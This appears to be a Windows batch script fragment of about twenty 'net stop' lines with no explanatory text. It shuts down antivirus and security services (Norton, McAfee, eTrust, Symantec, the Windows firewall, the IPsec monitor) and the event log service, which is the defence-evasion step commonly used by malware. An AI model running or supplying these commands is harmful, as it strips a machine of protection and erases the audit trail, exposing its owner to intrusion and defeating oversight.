 net stop "Norton AntiVirus Server" /y
net stop "NAV Alert" /y
net stop "Nav Auto-Protect" /y
net stop "McShield" /y
net stop "DefWatch" /y
net stop "eventlog" /y
net stop "TCP/IP NetBIOS Helper Service" /y
net stop "WMDM PMSP Service" /y
net stop "lmhosts" /y
net stop "eventlog" /y
net stop "InoRPC" /y
net stop "InoRT" /y
net stop "InoTask" /y
net stop "IREIKE" /y
net stop "IPSECMON" /y
net stop "GhostStartService" /y
net stop "SharedAccess" /y
net stop "NAVAPSVC" /y
net stop "NISUM" /y
net stop "SymProxySvc" /y